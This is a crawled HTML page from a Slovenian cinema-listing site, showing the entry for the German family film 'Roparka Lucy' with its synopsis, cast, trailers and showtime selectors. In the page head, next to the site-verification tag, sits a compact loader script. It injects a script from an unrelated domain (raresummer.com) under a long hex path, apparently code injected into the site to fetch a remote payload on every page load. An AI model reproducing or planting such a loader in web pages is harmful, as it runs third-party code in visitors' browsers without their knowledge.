

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/26590/Roparka-Lucy
body_size: 11297
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Roparka Lucy - napovednik</title>
        <meta name="description" content="Vedno vesela in prikupna desetletna Lucy se odloči oropati banko. Še pred nekaj tedni ne bi niti napačno prečkala ceste. Ko pa se v družinski prodajalni sladoleda pokvari naprava za sladoled in morajo zato zapreti družinsko podjetje, je čas za skra.">
        <meta name="keywords" content="film, opis, ,Roparka Lucy">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/26590/Roparka-Lucy')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Roparka Lucy (2022)<div>Lucy ist jetzt Gangster | 92 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino26590-Roparka-Lucy.jpg" title="Roparka Lucy" alt="Roparka Lucy" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/WFtQPNGpweM" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/26590/Roparka-Lucy'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Roparka+Lucy https://gremovkino.si/film/napovednik/26590/Roparka-Lucy'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/26590/Roparka-Lucy&prefilltext=Roparka+Lucy'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Roparka+Lucy gremovkino.si/film/napovednik/26590/Roparka-Lucy'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino26590-Roparka-Lucy.jpg" title="Roparka Lucy" alt="Roparka Lucy" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/WFtQPNGpweM" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Družinski</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >25.09.2022 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Till Endemann</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Andreas Cordes, Till Endemann</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Kostja Ullmann, Franziska Wulf, Esther Schweins</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Nemčija</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt11307462" target="_blank"><b>IMDB</b><span>6.2 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="62" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Roparka Lucy</small></h3>
       <p>
 Vedno vesela in prikupna desetletna Lucy se odloči oropati banko. Še pred nekaj tedni ne bi niti napačno prečkala ceste. Ko pa se v družinski prodajalni sladoleda pokvari naprava za sladoled in morajo zato zapreti družinsko podjetje, je čas za skrajne ukrepe. Lucy huliganskega sošolca Tristana pregovori, naj jo izuri v operaciji Lucyfer. Pri tem obdelata več disciplin za barabe, kot so kraja, laganje, goljufanje in podkupovanje. Urjenje Lucy je tako uspešno, da jo celo njena najboljša prijateljica Rima komaj prepozna in strašno jo skrbi, česa je zdaj zmožna nova, gangsterska različica Lucy.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/slo.gif" title="jezik: angleški, podnapisi: slovenski">
                                <span style="float:right;font-size:12px;padding-top:2px">24.04.2024</span>
                            </div> 
                            <img src="/film-trailer-2024-4-68811-Roparka-Lucy-napovednik-1.jpg" alt="Roparka Lucy - napovednik 1">
                            <a href="http://youtu.be/WFtQPNGpweM" title="Roparka Lucy - napovednik 1 [Slovenski]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/WFtQPNGpweM" class="extraLine btn btn-light-gray btn-block youtube">Roparka Lucy - napovednik 1 [<b>Slovenski</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="jezik: nemški">
                                <span style="float:right;font-size:12px;padding-top:2px">06.11.2022</span>
                            </div> 
                            <img src="/film-trailer-2022-11-64880-Lucy-ist-jetzt-Gangster-trailer-1.jpg" alt="Lucy ist jetzt Gangster - trailer 1">
                            <a href="http://youtu.be/b9aR_Kvxuis" title="Lucy ist jetzt Gangster - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/b9aR_Kvxuis" class="extraLine btn btn-light-gray btn-block youtube">Lucy ist jetzt Gangster - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/26590/Roparka-Lucy'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Roparka+Lucy https://gremovkino.si/film/napovednik/26590/Roparka-Lucy'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/26590/Roparka-Lucy&prefilltext=Roparka+Lucy'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Roparka+Lucy'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Kostja Ullmann">Kostja Ullmann</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Franziska Wulf">Franziska Wulf</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Esther Schweins">Esther Schweins</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23740/Heiraten-ist-nichts-fur-Feiglinge" id="movieImage"><img src="/film-kino23740-Heiraten-ist-nichts-fur-Feiglinge.jpg"  alt="Heiraten ist nichts für Feiglinge" width="60" height="79" style="border:1px solid #000" title="Heiraten ist nichts für Feiglinge" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23481/Heiraten-ist-auch-keine-Losung" id="movieImage"><img src="/film-kino23481-Heiraten-ist-auch-keine-Losung.jpg"  alt="Heiraten ist auch keine Lösung" width="60" height="79" style="border:1px solid #000" title="Heiraten ist auch keine Lösung" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17975/WUFF" id="movieImage"><img src="/film-kino17975-WUFF.jpg"  alt="WUFF" width="60" height="79" style="border:1px solid #000" title="WUFF" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/15346/Happy-Burnout" id="movieImage"><img src="/film-kino15346-Happy-Burnout.jpg"  alt="Happy Burnout" width="60" height="79" style="border:1px solid #000" title="Happy Burnout" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16981/Verpiss-Dich-Schneewittchen" id="movieImage"><img src="/film-kino16981-Verpiss-Dich-Schneewittchen.jpg"  alt="Verpiss Dich, Schneewittchen" width="60" height="79" style="border:1px solid #000" title="Verpiss Dich, Schneewittchen" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14528/Die-Geschwister" id="movieImage"><img src="/film-kino14528-Die-Geschwister.jpg"  alt="Die Geschwister" width="60" height="79" style="border:1px solid #000" title="Die Geschwister" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12636/Er-ist-wieder-da" id="movieImage"><img src="/film-kino12636-Er-ist-wieder-da.jpg"  alt="Er ist wieder da" width="60" height="79" style="border:1px solid #000" title="Er ist wieder da" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/2865/Das-System-Alles-verstehen-heist-alles-verzeihen" id="movieImage"><img src="/film-kino2865-Das-System-Alles-verstehen-heist-alles-verzeihen.jpg"  alt="Das System - Alles verstehen heißt alles verzeihen" width="60" height="79" style="border:1px solid #000" title="Das System - Alles verstehen heißt alles verzeihen" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23721/Sommer-in-Rom" id="movieImage"><img src="/film-kino23721-Sommer-in-Rom.jpg"  alt="Sommer in Rom" width="60" height="79" style="border:1px solid #000" title="Sommer in Rom" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23522/Liebling-lass-uns-scheiden" id="movieImage"><img src="/film-kino23522-Liebling-lass-uns-scheiden.jpg"  alt="Liebling, lass uns scheiden!" width="60" height="79" style="border:1px solid #000" title="Liebling, lass uns scheiden!" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23051/Zaun-an-Zaun" id="movieImage"><img src="/film-kino23051-Zaun-an-Zaun.jpg"  alt="Zaun an Zaun" width="60" height="79" style="border:1px solid #000" title="Zaun an Zaun" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11936/Mara-und-der-Feuerbringer" id="movieImage"><img src="/film-kino11936-Mara-und-der-Feuerbringer.jpg"  alt="Mara und der Feuerbringer" width="60" height="79" style="border:1px solid #000" title="Mara und der Feuerbringer" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/03.02.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="21622*Anakonda">Anakonda</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="22816*Colite">Čolite</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="28917*Fiume-o-morte">Fiume o morte!</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="28366*Gresniki">Grešniki</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="22817*Klavir-v-Zanskar">Klavir v Zanskar</option><option value="29417*Klic-v-sili">Klic v sili</option><option value="29461*Krik-7">Krik 7</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29213*Nurnberg">Nürnberg</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="27106*Ponisrcek">Ponisrček</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-Dozivetje-DominATE">Stray Kids: Doživetje DominATE</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29616*Tom-in-Jerry-Cudezni-kompas">Tom in Jerry: Čudežni kompas</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="16089*Zadnji-ledeni-lovci">Zadnji ledeni lovci</option><option value="29568*Zatocisce">Zatočišče</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
